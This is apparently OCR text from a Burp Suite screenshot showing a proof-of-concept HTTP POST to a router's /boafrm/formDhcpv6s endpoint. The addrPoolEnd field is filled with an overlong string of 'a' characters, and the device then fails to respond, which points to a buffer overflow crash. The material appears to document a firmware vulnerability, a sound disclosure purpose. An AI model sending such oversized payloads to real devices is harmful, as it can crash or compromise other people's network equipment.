 Burp Suite Professional ×
192.168.0.1/home.htm
Burp Suite Professional
Error
Failed to connect to 192.168.0.1:80
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
POST /boafrm/formDhcpv6s HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 313
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/tcpipwan.htm
Upgrade-Insecure-Requests: 1
enabledpchv6s=1&addrPoolEnd=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaa
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Done
0 bytes